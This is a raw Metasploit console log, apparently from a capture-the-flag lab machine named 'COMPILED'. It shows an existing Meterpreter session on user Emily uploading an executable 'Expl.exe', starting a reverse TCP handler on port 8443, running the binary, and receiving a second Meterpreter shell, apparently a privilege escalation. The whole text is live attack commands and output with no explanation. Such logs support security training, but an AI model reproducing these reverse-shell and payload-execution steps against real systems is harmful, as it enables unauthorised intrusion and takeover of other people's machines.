 (Meterpreter 3)(C:\users\public) > upload /home/parrotblack/VirtualShare/Expl.exe
[*] Uploading  : /home/parrotblack/VirtualShare/Expl.exe -> Expl.exe
[*] Uploaded 164.00 KiB of 164.00 KiB (100.0%): /home/parrotblack/VirtualShare/Expl.exe -> Expl.exe
[*] Completed  : /home/parrotblack/VirtualShare/Expl.exe -> Expl.exe
(Meterpreter 3)(C:\users\public) > background
[*] Backgrounding session 3...
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> exploit -j -z
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:1) exploit(multi/handler) >>
[*] Started reverse TCP handler on 10.10.16.14:8443
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> sessions
Active sessions
===============
  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  3         meterpreter x64/windows  COMPILED\Emily @ COMPILED  10.10.16.14:8443 -> 10.10.11.26:52403 (10.10.11.26)
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> sessions 3
[*] Starting interaction with 3...
(Meterpreter 3)(C:\users\public) > execute -f "Expl.exe"
Process 7828 created.
(Meterpreter 3)(C:\users\public) >
[*] Sending stage (200774 bytes) to 10.10.11.26
[*] Meterpreter session 4 opened (10.10.16.14:8443 -> 10.10.11.26:52405) at 2024-08-17 06:56:03 -0400